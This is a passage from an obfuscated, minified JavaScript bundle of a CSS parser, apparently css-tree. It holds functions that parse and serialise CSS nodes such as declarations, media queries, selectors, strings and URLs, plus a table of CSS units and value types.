mo:this[e(2195)](),this[e(1938)](e(664)),this[e(2313)](mo);break;default:this[e(1715)](e(1141))}r=this[e(1612)](n)}return{type:e(2602),loc:this[e(2886)](n,this[e(2277)]),name:r}}function vo(e){const n=t;this[n(761)](e[n(2018)])}const yo=42,xo=47,ko=t(502),Ao={value:String};function _o(){const e=t,n=this[e(2277)];let r=this[e(2276)];return this[e(374)](Gt),r-n+2>=2&&this[e(943)](r-2)===yo&&this[e(943)](r-1)===xo&&(r-=2),{type:e(502),loc:this[e(2886)](n,this[e(2277)]),value:this[e(1157)](n+2,r)}}function So(e){const n=t;this[n(859)](Gt,"/*"+e[n(1556)]+"*/")}const zo=new Set([Ht,Zt,jt]),jo=t(2557),Lo={kind:String,children:[[t(1531),t(1236),t(1196),t(833),t(3316)]]};function Eo(e){const n=t;return this[n(1355)](1)===Lt&&zo[n(2545)](this[n(1355)](2))?this[n(1236)](e):this[n(833)](e)}const Mo={media:Eo,container:Eo,supports(){return this[t(3316)]()}};function Uo(e=t(2762)){const n=t,r=this[n(2079)]();t:for(;!this[n(1498)];)switch(this[n(2235)]){case Gt:case Ft:this[n(2195)]();continue;case Lt:r[n(1014)](this[n(1531)]());break;case Bt:{let t=this[n(858)]((()=>Mo[e][n(2290)](this,e)),(()=>null));t||(t=this[n(858)]((()=>{const t=n;this[t(374)](Bt);const r=this[t(2557)](e);return this[t(374)](Zt),r}),(()=>this[n(1982)](e)))),r[n(1014)](t);break}case Et:{let t=this[n(858)]((()=>this[n(1196)](e)),(()=>null));t||(t=this[n(1982)](e)),r[n(1014)](t);break}default:break t}return r[n(476)]&&this[n(1715)](n(508)),{type:n(2557),loc:this[n(2563)](r),kind:e,children:r}}function To(e){const n=t;e[n(909)][n(2024)]((t=>{const e=n;e(2557)===t[e(1297)]?(this[e(859)](Bt,"("),this[e(524)](t),this[e(859)](Zt,")")):this[e(524)](t)}))}const No=33,Co=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Po(){const e=t;return this[e(2874)](this[e(2054)],!0)}function Ho(){const e=t;return this[e(2874)](this[e(2054)],!1)}function Do(){const e=t,n=this[e(1567)],r=this[e(3063)]();return e(2874)!==r[e(1297)]&&!1===this[e(1498)]&&this[e(2235)]!==Dt&&!1===this[e(597)](No)&&!1===this[e(1466)](n)&&this[e(1715)](),r}const qo=t(1652),Vo=t(3349),Xo={important:[Boolean,String],property:String,value:[t(3063),t(2874)]};function Bo(){const e=t,n=this[e(2277)],r=this[e(1567)],i=Jo[e(2290)](this),o=yn(i),s=o?this[e(1092)]:this[e(431)],a=o?Ho:Po;let c,l=!1;this[e(3022)](),this[e(374)](Ht);const u=this[e(1567)];if(o||this[e(3022)](),c=s?this[e(858)](Do,a):a[e(2290)](this,this[e(1567)]),o&&e(3063)===c[e(1297)]&&c[e(909)][e(476)])for(let t=u-this[e(1567)];t<=0;t++)if(this[e(1847)](t)===Ft){c[e(909)][e(1147)]({type:e(1670),loc:null,value:" "});break}return this[e(597)](No)&&(l=Yo[e(2290)](this),this[e(3022)]()),!1===this[e(1498)]&&this[e(2235)]!==Dt&&!1===this[e(1466)](r)&&this[e(1715)](),{type:e(1652),loc:this[e(2886)](n,this[e(2277)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(859)](Lt,e[n(1749)]),this[n(859)](Ht,":"),this[n(524)](e[n(1556)]),e[n(1514)]&&(this[n(859)](Ct,"!"),this[n(859)](Lt,!0===e[n(1514)]?n(1514):e[n(1514)]))}function Jo(){const e=t,n=this[e(2277)];if(this[e(2235)]===Ct)switch(this[e(943)](this[e(2277)])){case Wo:case Oo:case Fo:case Co:case Io:this[e(2195)]();break;case Ro:this[e(2195)](),this[e(597)](Ro)&&this[e(2195)]()}return this[e(2235)]===Ut?this[e(374)](Ut):this[e(374)](Lt),this[e(1612)](n)}function Yo(){const e=t;this[e(374)](Ct),this[e(3022)]();const n=this[e(2841)](Lt);return e(1514)===n||n}const Go=38;function Qo(){const e=t;return this[e(2874)](this[e(1288)],!0)}const Ko=t(2556),$o={children:[[t(1652),t(506),t(2323)]]};function ts(){const e=t,n=this[e(2079)]();for(;!this[e(1498)];)switch(this[e(2235)]){case Ft:case Gt:case Dt:this[e(2195)]();break;case Mt:n[e(1014)](this[e(858)](this[e(506)][e(1052)](this,!0),Qo));break;default:this[e(597)](Go)?n[e(1014)](this[e(858)](this[e(2323)],Qo)):n[e(1014)](this[e(858)](this[e(1652)],Qo))}return{type:e(2556),loc:this[e(2563)](n),children:n}}function es(e){const n=t;this[n(909)](e,(t=>{const e=n;e(1652)===t[e(1297)]&&this[e(859)](Dt,";")}))}const ns=t(941),rs={value:String,unit:String};function is(){const e=t,n=this[e(2277)],r=this[e(2038)](Wt);return{type:e(941),loc:this[e(2886)](n,this[e(2277)]),value:r,unit:this[e(1157)](n+r[e(1653)],this[e(2277)])}}function os(e){const n=t;this[n(859)](Wt,e[n(1556)]+e[n(2984)])}const ss=47,as=t(1236),cs={kind:String,name:String,value:[t(1531),t(2110),t(941),t(1495),t(754),null]};function ls(e){const n=t,r=this[n(2277)];let i,o=null;if(this[n(374)](Bt),this[n(3022)](),i=this[n(2841)](Lt),this[n(3022)](),this[n(2235)]!==Zt){switch(this[n(374)](Ht),this[n(3022)](),this[n(2235)]){case Ot:o=this[n(713)](1)===Ct?this[n(1495)]():this[n(2110)]();break;case Wt:o=this[n(941)]();break;case Lt:o=this[n(1531)]();break;case Et:o=this[n(858)]((()=>{const t=n,e=this[t(754)](this[t(1224)],this[t(3381)][t(3063)]);return this[t(3022)](),this[t(597)](ss)&&this[t(1715)](),e}),(()=>this[n(1495)]()));break;default:this[n(1715)](n(1190))}this[n(3022)]()}return this[n(1498)]||this[n(374)](Zt),{type:n(1236),loc:this[n(2886)](r,this[n(2277)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(859)](Bt,"("),this[n(859)](Lt,e[n(2018)]),null!==e[n(1556)]&&(this[n(859)](Ht,":"),this[n(524)](e[n(1556)])),this[n(859)](Zt,")")}const ds=t(1196),hs={kind:String,feature:String,value:[t(1652),t(3304)]};function ms(e,n){const r=t,i=(this[r(1623)][e]||{})[n];return r(1610)!=typeof i&&this[r(1715)](r(1528)+n+"()"),i}function ps(e=t(2484)){const n=t,r=this[n(2277)],i=this[n(2509)](),o=ms[n(2290)](this,e,i[n(409)]());this[n(3022)]();const s=this[n(858)]((()=>{const t=n,e=this[t(1567)],r=o[t(2290)](this);return!1===this[t(1498)]&&!1===this[t(1466)](e)&&this[t(1715)](),r}),(()=>this[n(2874)](null,!1)));return this[n(1498)]||this[n(374)](Zt),{type:n(1196),loc:this[n(2886)](r,this[n(2277)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(859)](Et,e[n(1617)]+"("),this[n(524)](e[n(1556)]),this[n(859)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(833),xs={kind:String,left:[t(1531),t(2110),t(941),t(1495),t(754)],leftComparison:String,middle:[t(1531),t(2110),t(941),t(1495),t(754)],rightComparison:[String,null],right:[t(1531),t(2110),t(941),t(1495),t(754),null]};function ks(){const e=t;switch(this[e(3022)](),this[e(2235)]){case Ot:return this[e(597)](gs,this[e(3257)](1))?this[e(1495)]():this[e(2110)]();case Wt:return this[e(941)]();case Lt:return this[e(1531)]();case Et:return this[e(858)]((()=>{const t=e,n=this[t(754)](this[t(1224)],this[t(3381)][t(3063)]);return this[t(3022)](),this[t(597)](gs)&&this[t(1715)](),n}),(()=>this[e(1495)]()));default:this[e(1715)](e(1190))}}function As(e){const n=t;if(this[n(3022)](),this[n(597)](bs)||this[n(597)](vs)){const t=this[n(1902)][this[n(2277)]];return this[n(2195)](),this[n(597)](ws)?(this[n(2195)](),t+"="):t}if(this[n(597)](ws))return"=";this[n(1715)](n(2050)+(e?n(2167):"")+n(1452))}function _s(e=t(2484)){const n=t,r=this[n(2277)];this[n(3022)](),this[n(374)](Bt);const i=ks[n(2290)](this),o=As[n(2290)](this,n(1531)===i[n(1297)]),s=ks[n(2290)](this);let a=null,c=null;return this[n(713)](0)!==Zt&&(a=As[n(2290)](this),c=ks[n(2290)](this)),this[n(3022)](),this[n(374)](Zt),{type:n(833),loc:this[n(2886)](r,this[n(2277)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(859)](Bt,"("),this[n(524)](e[n(436)]),this[n(761)](e[n(2612)]),this[n(524)](e[n(1643)]),e[n(1730)]&&(this[n(761)](e[n(657)]),this[n(524)](e[n(1730)])),this[n(859)](Zt,")")}const zs=t(754),js=t(1610),Ls={name:String,children:[[]]};function Es(e,n){const r=t,i=this[r(2277)],o=this[r(2509)](),s=o[r(409)]();let a;return a=n[r(1108)](s)?n[s][r(2290)](this,n):e[r(2290)](this,n),this[r(1498)]||this[r(374)](Zt),{type:r(754),loc:this[r(2886)](i,this[r(2277)]),name:o,children:a}}function Ms(e){const n=t;this[n(859)](Et,e[n(2018)]+"("),this[n(909)](e),this[n(859)](Zt,")")}const Us=t(1982),Ts={kind:String,function:[String,null],children:[[]]};function Ns(e){const n=t,r=this[n(2277)];let i=null;this[n(2235)]===Et?i=this[n(2509)]():this[n(374)](Bt);const o=this[n(858)]((()=>{const t=n,e=this[t(1567)],r=this[t(1224)](this[t(3381)][t(3063)]);return!1===this[t(1498)]&&!1===this[t(1466)](e)&&this[t(1715)](),r}),(()=>this[n(2877)](this[n(2874)](null,!1))));return this[n(1498)]||this[n(374)](Zt),{type:n(1982),loc:this[n(2886)](r,this[n(2277)]),kind:e,function:i,children:o}}function Cs(e){const n=t;e[n(1610)]?this[n(859)](Et,e[n(1610)]+"("):this[n(859)](Bt,"("),this[n(909)](e),this[n(859)](Zt,")")}const Os=t(2996),Is=t(2422),Ws={value:String};function Fs(){const e=t,n=this[e(2277)];return this[e(374)](Ut),{type:e(2422),loc:this[e(2886)](n,this[e(2277)]),value:this[e(1612)](n+1)}}function Rs(e){const n=t;this[n(859)](Ut,"#"+e[n(1556)])}const Ps=t(1531),Hs={name:String};function Ds(){const e=t;return{type:e(1531),loc:this[e(2886)](this[e(2277)],this[e(2276)]),name:this[e(2841)](Lt)}}function qs(e){const n=t;this[n(859)](Lt,e[n(2018)])}const Vs=t(1870),Xs={name:String};function Bs(){const e=t,n=this[e(2277)];return this[e(374)](Ut),{type:e(1870),loc:this[e(2886)](n,this[e(2277)]),name:this[e(1612)](n+1)}}function Zs(e){const n=t;this[n(859)](Ct,"#"+e[n(2018)])}const Js=46,Ys=t(745),Gs={name:String};function Qs(){const e=t;let n=this[e(2277)],r=this[e(2841)](Lt);for(;this[e(597)](Js);)this[e(374)](Ct),r+="."+this[e(2841)](Lt);return{type:e(745),loc:this[e(2886)](n,this[e(2277)]),name:r}}function Ks(e){const n=t;this[n(761)](e[n(2018)])}const $s=t(637),ta={children:[[t(745)]]};function ea(){const e=t,n=this[e(2079)]();for(this[e(3022)]();!this[e(1498)]&&(n[e(1014)](this[e(745)]()),this[e(1355)](0)===qt);)this[e(3022)](),this[e(2195)](),this[e(3022)]();return{type:e(637),loc:this[e(2563)](n),children:n}}function na(e){const n=t;this[n(909)](e,(()=>this[n(859)](qt,",")))}const ra=t(2141),ia={modifier:[String,null],mediaType:[String,null],condition:[t(2557),null]};function oa(){const e=t,n=this[e(2277)];let r=null,i=null,o=null;if(this[e(3022)](),this[e(2235)]===Lt&&this[e(1355)](1)!==Bt){const t=this[e(2841)](Lt),n=t[e(409)]();switch(e(459)===n||e(2448)===n?(this[e(3022)](),r=n,i=this[e(2841)](Lt)):i=t,this[e(1355)](0)){case Lt:this[e(3022)](),this[e(1938)](e(2336)),o=this[e(2557)](e(2762));break;case Jt:case Dt:case qt:case jt:break;default:this[e(1715)](e(764))}}else switch(this[e(2235)]){case Lt:case Bt:case Et:o=this[e(2557)](e(2762));break;case Jt:case Dt:case jt:break;default:this[e(1715)](e(764))}return{type:e(2141),loc:this[e(2886)](n,this[e(2277)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1608)]?(e[n(1004)]&&this[n(859)](Lt,e[n(1004)]),this[n(859)](Lt,e[n(1608)]),e[n(1551)]&&(this[n(859)](Lt,n(2336)),this[n(524)](e[n(1551)]))):e[n(1551)]&&this[n(524)](e[n(1551)])}const aa=t(2777),ca={children:[[t(2141)]]};function la(){const e=t,n=this[e(2079)]();for(this[e(3022)]();!this[e(1498)]&&(n[e(1014)](this[e(2141)]()),this[e(2235)]===qt);)this[e(2195)]();return{type:e(2777),loc:this[e(2563)](n),children:n}}function ua(e){const n=t;this[n(909)](e,(()=>this[n(859)](qt,",")))}const da=38,ha=t(3182),ma={};function pa(){const e=t,n=this[e(2277)];return this[e(2313)](da),{type:e(3182),loc:this[e(2886)](n,this[e(2277)])}}function fa(){this[t(859)](Ct,"&")}const ga=t(1482),ba={nth:[t(3204),t(1531)],selector:[t(2439),null]};function wa(){const e=t;this[e(3022)]();const n=this[e(2277)];let r,i=n,o=null;return r=this[e(2443)](0,e(2072))||this[e(2443)](0,e(2433))?this[e(1531)]():this[e(3204)](),i=this[e(2277)],this[e(3022)](),this[e(2443)](0,"of")&&(this[e(2195)](),o=this[e(2439)](),i=this[e(2277)]),{type:e(1482),loc:this[e(2886)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(524)](e[n(1589)]),null!==e[n(3389)]&&(this[n(859)](Lt,"of"),this[n(524)](e[n(3389)]))}const ya=t(2110),xa={value:String};function ka(){const e=t;return{type:e(2110),loc:this[e(2886)](this[e(2277)],this[e(2276)]),value:this[e(2841)](Ot)}}function Aa(e){const n=t;this[n(859)](Ot,e[n(1556)])}const _a=t(700),Sa={value:String};function za(){const e=t,n=this[e(2277)];return this[e(2195)](),{type:e(700),loc:this[e(2886)](n,this[e(2277)]),value:this[e(1612)](n)}}function ja(e){const n=t;this[n(761)](e[n(1556)])}const La=t(2683),Ea={children:[[]]};function Ma(e,n){const r=t,i=this[r(2277)];let o=null;return this[r(374)](Bt),o=e[r(2290)](this,n),this[r(1498)]||this[r(374)](Zt),{type:r(2683),loc:this[r(2886)](i,this[r(2277)]),children:o}}function Ua(e){const n=t;this[n(859)](Bt,"("),this[n(909)](e),this[n(859)](Zt,")")}const Ta=t(556),Na={value:String};function Ca(){const e=t;return{type:e(556),loc:this[e(2886)](this[e(2277)],this[e(2276)]),value:this[e(2038)](It)}}function Oa(e){const n=t;this[n(859)](It,e[n(1556)]+"%")}const Ia=t(3098),Wa=t(1610),Fa={name:String,children:[[t(2874)],null]};function Ra(){const e=t,n=this[e(2277)];let r,i,o=null;return this[e(374)](Ht),this[e(2235)]===Et?(r=this[e(2509)](),i=r[e(409)](),this[e(713)](0)==Zt?o=this[e(2079)]():hasOwnProperty[e(2290)](this[e(3130)],i)?(this[e(3022)](),o=this[e(3130)][i][e(2290)](this),this[e(3022)]()):(o=this[e(2079)](),o[e(1014)](this[e(2874)](null,!1))),this[e(374)](Zt)):r=this[e(2841)](Lt),{type:e(3098),loc:this[e(2886)](n,this[e(2277)]),name:r,children:o}}function Pa(e){const n=t;this[n(859)](Ht,":"),null===e[n(909)]?this[n(859)](Lt,e[n(2018)]):(this[n(859)](Et,e[n(2018)]+"("),this[n(909)](e),this[n(859)](Zt,")"))}const Ha=t(1932),Da=t(1610),qa={name:String,children:[[t(2874)],null]};function Va(){const e=t,n=this[e(2277)];let r,i,o=null;return this[e(374)](Ht),this[e(374)](Ht),this[e(2235)]===Et?(r=this[e(2509)](),i=r[e(409)](),this[e(713)](0)==Zt?o=this[e(2079)]():hasOwnProperty[e(2290)](this[e(3130)],i)?(this[e(3022)](),o=this[e(3130)][i][e(2290)](this),this[e(3022)]()):(o=this[e(2079)](),o[e(1014)](this[e(2874)](null,!1))),this[e(374)](Zt)):r=this[e(2841)](Lt),{type:e(1932),loc:this[e(2886)](n,this[e(2277)]),name:r,children:o}}function Xa(e){const n=t;this[n(859)](Ht,":"),this[n(859)](Ht,":"),null===e[n(909)]?this[n(859)](Lt,e[n(2018)]):(this[n(859)](Et,e[n(2018)]+"("),this[n(909)](e),this[n(859)](Zt,")"))}const Ba=47;function Za(){const e=t;switch(this[e(3022)](),this[e(2235)]){case Ot:return this[e(2110)]();case Et:return this[e(754)](this[e(1224)],this[e(3381)][e(3063)]);default:this[e(1715)](e(1604))}}const Ja=t(1495),Ya={left:[t(2110),t(754)],right:[t(2110),t(754),null]};function Ga(){const e=t,n=this[e(2277)],r=Za[e(2290)](this);let i=null;return this[e(3022)](),this[e(597)](Ba)&&(this[e(2313)](Ba),i=Za[e(2290)](this)),{type:e(1495),loc:this[e(2886)](n,this[e(2277)]),left:r,right:i}}function Qa(e){const n=t;this[n(524)](e[n(436)]),this[n(859)](Ct,"/"),e[n(1730)]?this[n(524)](e[n(1730)]):this[n(524)](Ot,1)}function Ka(){const e=t;return this[e(1567)]>0&&this[e(1847)](-1)===Ft?this[e(1567)]>1?this[e(2499)](this[e(1567)]-1):this[e(1393)]:this[e(2277)]}const $a=t(2874),tc={value:String};function ec(e,n){const r=t,i=this[r(2499)](this[r(1567)]);let o;return this[r(3197)](this[r(1567)],e||this[r(1939)]),o=n&&this[r(2277)]>i?Ka[r(2290)](this):this[r(2277)],{type:r(2874),loc:this[r(2886)](i,o),value:this[r(1157)](i,o)}}function nc(e){const n=t;this[n(761)](e[n(1556)])}function rc(){const e=t;return this[e(2874)](this[e(1547)],!0)}function ic(){const e=t,n=this[e(2439)]();return e(2874)!==n[e(1297)]&&!1===this[e(1498)]&&this[e(2235)]!==Jt&&this[e(1715)](),n}const oc=t(2323),sc=t(753),ac={prelude:[t(2439),t(2874)],block:[t(2949)]};function cc(){const e=t,n=this[e(1567)],r=this[e(2277)];let i,o;return i=this[e(2010)]?this[e(858)](ic,rc):rc[e(2290)](this,n),o=this[e(2949)](!0),{type:e(2323),loc:this[e(2886)](r,this[e(2277)]),prelude:i,block:o}}function lc(e){const n=t;this[n(524)](e[n(2709)]),this[n(524)](e[n(521)])}const uc=t(2437),dc={root:[t(2439),t(2874),null],limit:[t(2439),t(2874),null]};function hc(){const e=t;let n=null,r=null;this[e(3022)]();const i=this[e(2277)];return this[e(2235)]===Bt&&(this[e(2195)](),this[e(3022)](),n=this[e(858)](this[e(2439)],(()=>this[e(2874)](!1,!0))),this[e(3022)](),this[e(374)](Zt)),this[e(713)](0)===Lt&&(this[e(3022)](),this[e(1938)]("to"),this[e(3022)](),this[e(374)](Bt),this[e(3022)](),r=this[e(858)](this[e(2439)],(()=>this[e(2874)](!1,!0))),this[e(3022)](),this[e(374)](Zt)),{type:e(2437),loc:this[e(2886)](i,this[e(2277)]),root:n,limit:r}}function mc(e){const n=t;e[n(1575)]&&(this[n(859)](Bt,"("),this[n(524)](e[n(1575)]),this[n(859)](Zt,")")),e[n(2027)]&&(this[n(859)](Lt,"to"),this[n(859)](Bt,"("),this[n(524)](e[n(2027)]),this[n(859)](Zt,")"))}const pc=t(3304),fc={children:[[t(865),t(1870),t(1846),t(2145),t(3098),t(1932),t(2602)]]};function gc(){const e=t,n=this[e(1224)](this[e(3381)][e(3304)]);return null===this[e(368)](n)&&this[e(1715)](e(323)),{type:e(3304),loc:this[e(2563)](n),children:n}}function bc(e){this[t(909)](e)}const wc=t(2439),vc=t(3389),yc={children:[[t(3304),t(2874)]]};function xc(){const e=t,n=this[e(2079)]();for(;!this[e(1498)]&&(n[e(1014)](this[e(3304)]()),this[e(2235)]===qt);)this[e(2195)]();return{type:e(2439),loc:this[e(2563)](n),children:n}}function kc(e){const n=t;this[n(909)](e,(()=>this[n(859)](qt,",")))}const Ac=92,_c=34,Sc=39;function zc(e){const n=t,r=e[n(1653)],i=e[n(943)](0),o=i===_c||i===Sc?1:0,s=1===o&&r>1&&e[n(943)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(943)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1788)](t+1));break}if(i=e[n(943)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1157)](r+1,i))}else 13===i&&10===e[n(943)](t+1)&&t++}else a+=e[t]}return a}const jc=t(1664),Lc={value:String};function Ec(){const e=t;return{type:e(1664),loc:this[e(2886)](this[e(2277)],this[e(2276)]),value:zc(this[e(2841)](Tt))}}function Mc(e){const n=t;this[n(859)](Tt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1653)];n++){const s=t[e(943)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1782)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2329)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2329)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1556)]))}const Uc=33;function Tc(){return this[t(2874)](null,!1)}const Nc=t(1647),Cc=t(3147),Oc={children:[[t(502),t(905),t(776),t(506),t(2323),t(2874)]]};function Ic(){const e=t,n=this[e(2277)],r=this[e(2079)]();let i;for(;!this[e(1498)];){switch(this[e(2235)]){case Ft:this[e(2195)]();continue;case Gt:if(this[e(943)](this[e(2277)]+2)!==Uc){this[e(2195)]();continue}i=this[e(502)]();break;case Rt:i=this[e(905)]();break;case Pt:i=this[e(776)]();break;case Mt:i=this[e(858)](this[e(506)],Tc);break;default:i=this[e(858)](this[e(2323)],Tc)}r[e(1014)](i)}return{type:e(1647),loc:this[e(2886)](n,this[e(2277)]),children:r}}function Wc(e){this[t(909)](e)}const Fc=t(3316),Rc={declaration:t(1652)};function Pc(){const e=t,n=this[e(2277)];this[e(374)](Bt),this[e(3022)]();const r=this[e(1652)]();return this[e(1498)]||this[e(374)](Zt),{type:e(3316),loc:this[e(2886)](n,this[e(2277)]),declaration:r}}function Hc(e){const n=t;this[n(859)](Bt,"("),this[n(524)](e[n(3349)]),this[n(859)](Zt,")")}const Dc=42,qc=124;function Vc(){const e=t;this[e(2235)]!==Lt&&!1===this[e(597)](Dc)&&this[e(1715)](e(2592)),this[e(2195)]()}const Xc=t(865),Bc={name:String};function Zc(){const e=t,n=this[e(2277)];return this[e(597)](qc)?(this[e(2195)](),Vc[e(2290)](this)):(Vc[e(2290)](this),this[e(597)](qc)&&(this[e(2195)](),Vc[e(2290)](this))),{type:e(865),loc:this[e(2886)](n,this[e(2277)]),name:this[e(1612)](n)}}function Jc(e){const n=t;this[n(761)](e[n(2018)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(2277)]+e;t<this[r(2276)];t++){const o=this[r(943)](t);if(o===Gc&&n&&0!==i)return Kc[r(2290)](this,e+i+1,!1),-1;$t(o)||this[r(1715)](n&&0!==i?r(641)+(i<6?r(3404):"")+r(973):r(i<6?1648:432),t),++i>6&&this[r(1715)](r(1073),t)}return this[r(2195)](),i}function $c(e){const n=t;let r=0;for(;this[n(597)](Qc);)++r>e&&this[n(1715)](n(2454)),this[n(2195)]()}function tl(e){const n=t;this[n(943)](this[n(2277)])!==e&&this[n(1715)](n(e===Yc?1574:641)+n(973))}function el(){const e=t;let n=0;switch(this[e(2235)]){case Ot:if(n=Kc[e(2290)](this,1,!0),this[e(597)](Qc)){$c[e(2290)](this,6-n);break}if(this[e(2235)]===Wt||this[e(2235)]===Ot){tl[e(2290)](this,Gc),Kc[e(2290)](this,1,!1);break}break;case Wt:n=Kc[e(2290)](this,1,!0),n>0&&$c[e(2290)](this,6-n);break;default:if(this[e(2313)](Yc),this[e(2235)]===Lt){n=Kc[e(2290)](this,0,!0),n>0&&$c[e(2290)](this,6-n);break}if(this[e(597)](Qc)){this[e(2195)](),$c[e(2290)](this,5);break}this[e(1715)](e(1026))}}const nl=t(2669),rl={value:String};function il(){const e=t,n=this[e(2277)];return this[e(1938)]("u"),el[e(2290)](this),{type:e(2669),loc:this[e(2886)](n,this[e(2277)]),value:this[e(1612)](n)}}function ol(e){const n=t;this[n(761)](e[n(1556)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1305),ml={value:String};function pl(){const e=t,n=this[e(2277)];let r;switch(this[e(2235)]){case Nt:r=function(t){const n=e,r=t[n(1653)];let i=4,o=t[n(943)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(943)](i));)i++;for(;i<o&&oe(t[n(943)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(943)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1788)](e+1));break}if(i=t[n(943)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1157)](r+1,i))}else 13===i&&10===t[n(943)](e+1)&&e++}else s+=t[e]}return s}(this[e(2841)](Nt));break;case Et:this[e(2333)](this[e(2277)],this[e(2276)],e(2136))||this[e(1715)](e(1425)),this[e(374)](Et),this[e(3022)](),r=zc(this[e(2841)](Tt)),this[e(3022)](),this[e(1498)]||this[e(374)](Zt);break;default:this[e(1715)](e(2706))}return{type:e(1305),loc:this[e(2886)](n,this[e(2277)]),value:r}}function fl(e){const n=t;this[n(859)](Nt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1653)];n++){const o=t[e(943)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1782)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2329)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2329)](n),i=!1):r+="�"}return e(2136)+r+")"}(e[n(1556)]))}const gl=t(3063),bl={children:[[]]};function wl(){const e=t,n=this[e(2277)],r=this[e(1224)](this[e(3381)][e(3063)]);return{type:e(3063),loc:this[e(2886)](n,this[e(2277)]),children:r}}function vl(e){this[t(909)](e)}const yl=Object[t(748)]({type:t(1670),loc:null,value:" "}),xl=t(1670),kl={value:String};function Al(){return this[t(374)](Ft),yl}function _l(e){const n=t;this[n(859)](Ft,e[n(1556)])}const Sl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(962),t(2123),t(2152),t(1210),t(3361)],units:{angle:[t(2331),t(1502),t(2990),t(2834)],decibel:["db"],flex:["fr"],frequency:["hz",t(2352)],length:["cm","mm","q","in","pt","pc","px","em",t(671),"ex",t(1861),t(3031),t(628),"ch",t(791),"ic",t(391),"lh",t(2871),"vw",t(2598),t(2912),t(1809),"vh",t(2371),t(994),t(1912),"vi",t(1683),t(2532),t(2966),"vb",t(455),t(1836),t(2988),t(1231),t(627),t(2237),t(1216),t(2285),t(3091),t(3070),t(1183),t(2687),t(1537),t(1582),t(893),t(645),t(616)],resolution:[t(1709),t(1263),t(2232),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1986),"absolute-size":t(1805),"acos()":t(1541),"alpha-value":t(2200),"angle-percentage":t(386),"angular-color-hint":t(2451),"angular-color-stop":t(3311),"angular-color-stop-list":t(557),"animateable-feature":t(3116),"asin()":t(460),"atan()":t(2920),"atan2()":t(2161),attachment:t(2946),"attr()":t(582),"attr-matcher":t(2584),"attr-modifier":t(1634),"attribute-selector":t(2736),"auto-repeat":t(911),"auto-track-list":t(2546),axis:t(1562),"baseline-position":t(2547),"basic-shape":t(3298),"bg-image":t(1313),"bg-layer":t(1740),"bg-position":t(1364),"bg-size":t(2536),"blur()":t(1188),"blend-mode":t(3101),box:t(3021),"brightness()":t(1639),"calc()":t(3396),"calc-sum":t(2734),"calc-product":t(889),"calc-value":t(2445),"calc-constant":t(1395),"cf-final-image":t(2036),"cf-mixing-image":t(1644),"circle()":t(951),"clamp()":t(2987),"class-selector":t(1968),"clip-source":t(2535),color:t(1774),"color-stop":t(3231),"color-stop-angle":t(632),"color-stop-length":t(2964),"color-stop-list":t(1900),"color-interpolation-method":t(1543),combinator:t(3081),"common-lig-values":t(1818),"compat-auto":t(1160),"composite-style":t(942),"compositing-operator":t(1533),"compound-selector":t(3008),"compound-selector-list":t(2848),"complex-selector":t(2818),"complex-selector-list":t(1465),"conic-gradient()":t(2543),"contextual-alt-values":t(2501),"content-distribution":t(1122),"content-list":t(665),"content-position":t(2467),"content-replacement":t(369),"contrast()":t(2013),"cos()":t(743),counter:t(618),"counter()":t(1489),"counter-name":t(3172),"counter-style":t(2483),"counter-style-name":t(3172),"counters()":t(744),"cross-fade()":t(2312),"cubic-bezier-timing-function":t(3029),"deprecated-system-color":t(1319),"discretionary-lig-values":t(399),"display-box":t(2549),"display-inside":t(2732),"display-internal":t(1918),"display-legacy":t(452),"display-listitem":t(986),"display-outside":t(979),"drop-shadow()":t(1704),"east-asian-variant-values":t(2770),"east-asian-width-values":t(2906),"element()":t(825),"ellipse()":t(1739),"ending-shape":t(543),"env()":t(1999),"exp()":t(2768),"explicit-track-list":t(3303),"family-name":t(1116),"feature-tag-value":t(3179),"feature-type":t(3108),"feature-value-block":t(2163),"feature-value-block-list":t(2643),"feature-value-declaration":t(3050),"feature-value-declaration-list":t(1494),"feature-value-name":t(3172),"fill-rule":t(2098),"filter-function":t(2960),"filter-function-list":t(1266),"final-bg-layer":t(2209),"fixed-breadth":t(2368),"fixed-repeat":t(1176),"fixed-size":t(2210),"font-stretch-absolute":t(1863),"font-variant-css21":t(472),"font-weight-absolute":t(1089),"frequency-percentage":t(589),"general-enclosed":t(1794),"generic-family":t(2658),"generic-name":t(2240),"geometry-box":t(2105),gradient:t(2603),"grayscale()":t(1011),"grid-line":t(1876),"historical-lig-values":t(1500),"hsl()":t(809),"hsla()":t(2700),hue:t(1963),"hue-rotate()":t(2587),"hue-interpolation-method":t(1591),"hwb()":t(2811),"hypot()":t(1222),image:t(1581),"image()":t(1720),"image-set()":t(355),"image-set-option":t(2117),"image-src":t(2568),"image-tags":t(2158),"inflexible-breadth":t(2308),"inset()":t(2644),"invert()":t(2424),"keyframes-name":t(3322),"keyframe-block"